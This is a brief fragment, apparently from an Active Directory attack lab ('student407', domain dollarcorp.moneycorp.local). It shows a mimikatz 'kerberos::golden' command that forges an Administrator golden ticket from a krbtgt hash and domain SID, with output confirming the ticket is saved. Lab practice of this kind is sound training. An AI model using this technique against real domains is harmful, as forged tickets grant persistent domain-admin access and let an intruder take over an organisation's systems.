 mimikatz # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /sid:S-1-5-21-1874506631-3219
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime  : 9/8/2022 8:16:18 AM ; 9/5/2032 8:16:18 AM ; 9/5/2032 8:16:18 AM
-> Ticket : C:\Users\student407\Desktop\goldTick.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #